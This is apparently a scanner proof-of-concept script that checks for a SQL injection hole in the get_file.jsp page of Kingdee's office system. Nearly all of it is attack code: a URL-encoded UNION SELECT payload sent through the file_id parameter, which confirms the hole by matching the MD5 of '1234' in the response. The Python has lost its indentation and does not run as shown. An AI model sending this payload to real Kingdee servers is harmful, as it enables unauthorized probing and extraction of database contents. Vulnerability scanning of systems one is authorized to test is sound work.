 #!/usr/bin/env python
# -*- coding: utf-8 -*-
#author:
#Name:金蝶办公系统get_file.jsp SQL注入漏洞
import time
def assign(service, arg):
if service == "kingdee":
return True, arg
def audit(arg):
payload = 'Kingdee//disk/get_file.jsp?file_id=11%29%20and%201%3D2%20UNION%
20SELECT%201%2C2%2C3%2C4%2C5%2C6%2C7%2Csys.fn_varbintohexstr%28hashbytes%28%27
MD5%27%2C%271234%27%29%29%2C9%2C10--'
code,head, res, errcode, _ = curl.curl2(arg + payload)
if code == 200 and '81dc9bdb52d04dc20036dbd8313ed055' in res:
security_hole(arg + payload + "  :found sql Injection")
if __name__ == '__main__':
from dummy import *
audit(assign('kingdee','http://www.example.com/')[1])